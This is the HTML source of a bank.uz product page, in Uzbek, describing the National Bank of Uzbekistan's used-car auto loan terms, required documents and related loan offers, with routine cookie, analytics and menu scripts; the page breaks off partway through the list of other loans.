            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/credits/avtokredit" title="Avto kredit" >
					<span >Avto kredit</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/credits/tags/avtokredit-nbu" title="O‘zbekiston Milliy banki" >
					<span >O‘zbekiston Milliy banki</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Avto kredit",
    "item": "https://bank.uz/uz/credits/avtokredit"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "O‘zbekiston Milliy banki",
    "item": "https://bank.uz/uz/credits/tags/avtokredit-nbu"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">&quot;Ishlatilgan avtomobillar uchun standart avtokredit&quot;, O‘zbekiston Milliy banki</h1>

                </div>
                            

<!--<div class="hidden" style="display: none">--><!--</div>-->
<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!-- not_tab indetail-->
                        <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/uz/org/nbu">
                            <img src="/upload/iblock/1b7/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Ishlatilgan avtomobillar uchun standart avtokredit">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Muddat</span>
                                    <span class="semibold-text">4 yil</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Foiz stavkasi</span>
                                    <span class="semibold-text">21dan - 25 % gacha</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Valyuta</span>
                                    <span class="semibold-text">so'm</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Summa</span>
                                    <span class="semibold-text">20 000 000dan - 500 000 000 so'mgacha </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Kredit uchun arizani <a rel="nofollow" class="text-info" href="/uz/branches_atms/tags/nbu_branches">bankning oldingizdagi filialida</a> qoldirishingiz mumkin.<br> Boshqa <a class="text-info" href="/uz/credits/avtokredit">kreditlar</a>.                                    </div>

            </div>
        </div>
            <span class="online_btn in_detail"> Ochilish:<span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
        </div>
                                            </div>

                </div>
                                                    <link rel="stylesheet" href="/local/templates/main/css/newstyles.css?2">
<style>
    .app-promo_pt-0 {
        padding-top: 0;
        background: none !important;
    }
    @media screen and (min-width: 768px) {
        .app-promo .l218bdd0a_70 {
            width: 70%;
        }
    }
</style>
<div class="l8a1f0e47 app-promo app-promo_pt-0" style="background: #00a3b9">
    <div class="">
        <div>
            <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                <div class="lc9a55ad7" style="background-image: url('/upload/iblock/77d/5d1btknndshwpou3t2ujl9vwyf81nxaw.png')">
                    <div class="l218bdd0a l218bdd0a_70">
                                         <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">
                                            <img alt="bank.uz" class="l0a82669c lazy-load"
                                                 src="/upload/iblock/287/cx5vr03e26qk4sk0e5iqpwww4k00okpz.png">
                                        </span>
                        Milliy ilovasi - <br>24/7 to‘laqonli bank                     </div>
                    <div class="l77359517">
                                                    <a data-name="mobile-app-links-footer-block-link" target="_blank" rel="nofollow"
                               href="https://apps.apple.com/uz/app/milliy/id1297283006"
                               class="l0db2874c l1fe15435">app store</a>
                                                    <a data-name="mobile-app-links-footer-block-link" rel="nofollow"
                               href="https://play.google.com/store/apps/details?id=com.tune.milliy"
                               target="_blank" class="l0db2874c l2f319c77" rel="noopener">google
                                play</a>
                                            </div>
                    <section class="l30014d79">
                        <div class="lf4cbd87d l9656ec89">
                            <div class="lddcc5de3">
                                <img src="/upload/resize_cache/iblock/b86/300_300_1/gw99ecou37jvjnpjwjfgbquk2x9oiat3.webp"
                                     alt="qr" width="80">
                            </div>
                            <div style="line-height: 24px;">
                                                            </div>
                        </div>
                    </section>
                </div>
            </div>
        </div>
    </div>
</div>                                <div class="organization-bottom-block">

                                            <div class="name_block">
                            <h2 class="text-size-3 text-weight-black margin-bottom-medium" >
                                Kredit haqida                            </h2>
                                                            <span>Ma'lumotlar yangilandi: <span>18.01.2026</span></span>
                                                        </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Foiz stavkasi (%): </p>
                </td>
                <td class="td_prop_NEW_PERCENT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            21dan - 25 % gacha                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Summasi: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            20 000 000dan - 500 000 000 so'mgacha                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddat: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            4 yil                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Foizlar to'lovi: </p>
                </td>
                <td class="td_prop_PAY_TYPE">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            har oy                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Valyuta: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            so'm                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Imtiyozli davr: </p>
                </td>
                <td class="td_prop_LGOT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud                                                    </p>
                                                    <p style="
        /* margin-top: -32px; */
        color: #cecece;
        opacity: 0.8;
        font-size: 12px;
        margin-top: 0;
    ">
                                3 oy                            </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddatdan oldin qarz uzish: </p>
                </td>
                <td class="td_prop_LASTPAY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Dastlabki to'lov: </p>
                </td>
                <td class="td_prop_FEE">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Ochish: </p>
                </td>
                <td class="td_prop_OPENING">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Bank                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Kredit ta'minoti: </p>
                </td>
                <td class="td_prop_WARRANTY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Mavjud                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Zaruriy hujjatlar: </p>
                </td>
                <td class="td_prop_DOCUMENTS">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Zarur hujjatlar                                                    </p>
                                                    <p style="
        /* margin-top: -32px; */
        color: #cecece;
        opacity: 0.8;
        font-size: 12px;
        margin-top: 0;
    ">
                                Pasport/ID karta  Ishlab chiqaruvchining rasmiy dileri bilan avtotransport vositasini sotib olish yuzasidan tuzilgan shartnoma (birlamchi)  Ikkilamchi avtomobilni xaridor va sotuvchi o‘rtasida tuzilgan oldi-sotdi  Krеdit qaytarilishi ta‘minotiga doir hujjatlar  O‘zini-o‘zi band qilganlik to'g'risidagi ma'lumotnoma                            </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    O‘zbеkiston Rеspublikasida ishlab chiqarilgan avtotransport vositalari sotib olish uchun ajratiladi.</p>                                    </div>

                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Boshqa kreditlar</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Kredit nomi, bank</span>
    <span class="medium-text">Foiz stavkasi</span>
    <span class="medium-text">Muddat</span>
    <span class="medium-text">Summa</span>
</div>



            <div class="table-card-offers-bottom" id="bx_3218110189_101350" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-kia-haval-chery" onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Автокредит KIA, Chery')" >
                    <img src="/upload/resize_cache/iblock/1b7/144_91_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Avtokredit KIA, Chery">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Автокредит KIA, Chery')"  target="_blank" href="/uz/credit/avtokredit-kia-haval-chery">Avtokredit KIA, Chery</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            21.5 % gacha                                                     </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                1 000 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Автокредит KIA, Chery')"  href="/uz/credit/avtokredit-kia-haval-chery">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_108102" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/kia-sonet2" onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','KIA SONET')" >
                    <img src="/upload/resize_cache/iblock/1b7/144_91_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="KIA SONET">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','KIA SONET')"  target="_blank" href="/uz/credit/kia-sonet2">KIA SONET</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            16 % gacha                                                     </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                300 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','KIA SONET')"  href="/uz/credit/kia-sonet2">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_101601" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/standartnyy-avtokredit-na-novye-avto" onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Стандартный автокредит на новые авто')" >
                    <img src="/upload/resize_cache/iblock/1b7/144_91_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Yangi avtomobillar uchun avtokredit">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Стандартный автокредит на новые авто')"  target="_blank" href="/uz/credit/standartnyy-avtokredit-na-novye-avto">Yangi avtomobillar uchun avtokredit</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            21dan - 25 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                                                    </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                500 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Стандартный автокредит на новые авто')"  href="/uz/credit/standartnyy-avtokredit-na-novye-avto">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_101600" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-ot-evolution-motors" onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Автокредит от Evolution Motors')" >
                    <img src="/upload/resize_cache/iblock/1b7/144_91_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Evolution Motors avtomobil krediti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Автокредит от Evolution Motors')"  target="_blank" href="/uz/credit/avtokredit-ot-evolution-motors">Evolution Motors avtomobil krediti</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            7dan - 20 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                1 000 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Национальный банк Узбекистана','Автокредит от Evolution Motors')"  href="/uz/credit/avtokredit-ot-evolution-motors">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_37046" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
